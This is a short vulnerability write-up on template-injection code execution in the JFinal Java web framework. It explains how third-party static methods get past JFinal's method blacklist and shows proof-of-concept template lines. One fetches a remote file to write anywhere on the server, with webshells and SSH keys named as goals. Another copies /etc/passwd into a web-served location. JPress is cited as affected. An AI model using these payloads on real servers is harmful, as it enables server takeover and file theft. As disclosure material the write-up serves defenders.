JFinal Code Execution
JFinal is a Java Web framework with front-end rendering function. If its front-end template allows users to edit, it will cause code execution vulnerability. JFinal itself does some blacklist restrictions, but there are bypass problems.
JFinal only allows users to invoke static methods, and in com.jfinal.template.expr.ast.MethodKit we can see JFinal do some blacklist to restrict code execution. After debugging, we found a total of 16 classes that were masked.

But most Web applications contain a number of third-party libraries that are available in static methods.
I have push an example on gihub ( https://github.com/turn1tup/JFinalTest), you can use this code example to understand this vul.
This is the Class used to render a html page and which triggering holes.

We circumvented JFinal’s blacklist policy by using third-party libraries
The POC can upload any file to any location of the server, we can write the SSH public key, timing task or webshell to getshell
1 | #set(uri=java.net.URI::create("https://github.com/turn1tup/JFinalTest/blob/main/README.md")) |
This POC can copy any file to any location of the server, and then we can access the file from http
1 | #set(srcFile=java.nio.file.Paths::get("/etc/passwd")) |
Use this POC the get the webapp dir.
1 | #set(fileSys=java.nio.file.FileSystems::getDefault()) |
For example, JPress (https://github.com/JPressProjects/jpress) is the Web application that uses JFinal and has this code execution problem.